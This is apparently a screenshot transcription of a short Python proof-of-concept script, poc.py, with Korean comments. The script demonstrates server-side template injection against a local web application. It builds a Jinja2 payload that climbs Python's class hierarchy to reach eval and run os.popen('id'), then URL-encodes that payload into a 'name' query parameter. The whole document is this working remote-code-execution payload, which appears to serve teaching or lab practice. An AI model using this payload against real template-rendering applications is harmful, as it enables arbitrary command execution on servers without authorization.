 poc.py
C: > Users > > Desktop > > poc.py > ...
1 from urllib import parse
2
3 # 실행할 Python 코드
4 script = '__import__("os").popen("id").read()'
5 # 서버에 전달할 템플릿 코드
6 value = """{% for c in [].__class__.__base__.__subclasses__() %}
7 {% if c.__name__ == 'catch_warnings' %}
8   {% for b in c.__init__.__globals__.values() %}
9   {% if b.__class__ == {}.__class__ %}
10     {% if 'eval' in b.keys() %}
11       {{ b['eval']('%s') }}
12     {% endif %}
13   {% endif %}
14   {% endfor %}
15 {% endif %}
16 {% endfor %}"""
17 value = value.replace("%s", script)
18 print("[삽입될 템플릿 코드]")
19 print(value)
20 print()
21
22 # SSTI를 수행하는 URL
23 query = [("name", value)]
24 url = "http://localhost:8000/?"
25 url = url + parse.urlencode(query)  # 삽입할 코드 퍼센트 인코딩하여 쿼리값으로 설정
26 print("[요청 URL]")
27 print(url)
28 print()